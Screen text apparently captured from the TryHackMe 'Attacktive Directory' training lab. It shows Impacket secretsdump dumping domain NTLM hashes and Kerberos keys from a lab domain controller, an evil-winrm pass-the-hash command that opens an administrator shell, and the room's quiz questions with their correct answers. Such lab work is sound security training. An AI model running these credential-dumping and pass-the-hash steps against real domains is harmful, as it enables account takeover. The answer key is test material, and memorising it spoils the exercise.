 Applications Places X-terminal-emulator May 24 10:25 1
root@unl1ke: /opt/impacket/examples
root@unl1ke: /opt/impacket/examples 118x27
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:9d79e47385f18d79bc1ddaa17986ea63:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c431e7e3555aeb5b63cbdfee3024d56f4b7f10eaba6c3f94d9a1524e76a26a49
Administrator:aes128-cts-hmac-sha1-96:f955ac2d89620b2a8dcd9837105445ff
Administrator:des-cbc-md5:6d5edfa173d9d6ae
root@unl1ke: /opt/impacket/examples 118x27
root@unl1ke:/opt/impacket/examples# evim-winRm
bash: evim-winRm: command not found
root@unl1ke:/opt/impacket/examples# evilm-winRm
bash: evilm-winRm: command not found
root@unl1ke:/opt/impacket/examples# evil-winRm
bash: evil-winRm: command not found
root@unl1ke:/opt/impacket/examples# evil-winrm -u administrator -H e4876a80a723612986d7609aa5ebc12b -i 10.10.83.85
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory
ABP
Title IP Address Expires Add 1 hour
AD Box 10.10.83.85 25m 00s Terminate
Run Protect Admin Groups Task
For special permissions or advanced settings,
click Advanced.
Advar
More Information
Knowing this, we can use another tool within Impacket
called "secretsdump.py". This will allow us to retrieve
all of the password hashes that this user account (that is
synced with the domain controller) has to offer.
Exploiting this, we will effectively have full control
over the AD Domain.
#1 What method allowed us to dump NTDS.DIT?
DRSUAPI Correct Answer
Hint
#2 What is the Administrators NTLM hash?
e4876a80a723612986d7609aa5ebc12b Correct Answer
#3 What method of attack could allow us to authenticate
as the user without the password?
Pass The Hash Correct Answer
#4 Using a tool called Evil-WinRM what option will allow
us to use a hash?
-H Correct Answer
Hint